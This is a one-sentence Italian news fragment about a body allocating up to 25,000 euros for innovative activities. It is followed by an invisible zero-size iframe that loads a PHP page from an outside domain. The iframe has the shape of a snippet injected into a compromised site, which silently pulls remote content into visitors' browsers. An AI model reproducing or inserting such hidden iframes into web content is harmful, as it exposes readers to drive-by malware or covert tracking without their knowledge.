 L’ente aveva messo in campo fino a 25mila euro per attività innovative<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>